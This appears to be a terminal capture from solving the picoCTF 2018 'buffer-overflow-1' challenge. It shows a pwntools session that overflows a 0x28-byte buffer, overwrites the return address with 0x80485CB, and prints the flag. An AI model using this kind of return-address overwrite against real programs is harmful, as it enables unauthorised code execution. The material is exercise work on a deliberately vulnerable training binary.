 iosmosis@pico-2018-shell-1: /problems/buffer-overflow-1_3_af8f83fb19a7e2c98e28e32
usage is a violation of our rules.
================================================================================
Last login: Tue Oct  2 14:55:08 2018 from 182.241.39.170
iosmosis@pico-2018-shell-1:~$ cd /problems/buffer-overflow-1_3_af8f83fb19a7e2c98
e28e325e4cacf78
iosmosis@pico-2018-shell-1:/problems/buffer-overflow-1_3_af8f83fb19a7e2c98e28e32
5e4cacf78$ python
Python 2.7.12 (default, Dec  4 2017, 14:50:18)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> payload = 'a'*0x28+'bbbb'+p32(0x80485CB)
>>> p =process('./vuln')
[x] Starting local process './vuln'
[+] Starting local process './vuln': pid 856860
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 856860)
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
picoCTF{addr3ss3s_ar3_3asy65489706}[*] Got EOF while reading in interactive